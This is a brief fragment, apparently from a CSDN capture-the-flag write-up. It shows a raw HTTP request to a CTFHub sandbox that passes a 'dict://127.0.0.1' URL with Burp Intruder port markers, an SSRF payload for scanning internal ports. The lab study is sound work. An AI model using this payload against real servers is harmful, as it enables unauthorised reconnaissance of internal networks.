 GET /?url=dict://127.0.0.1:§8000§ HTTP/1.1
Host: challenge-a8c5f967db3d1135.sandbox.ctfhub.com:10800
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Firefox
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Priority: u=0, i
CSDN @重庆森林不在重庆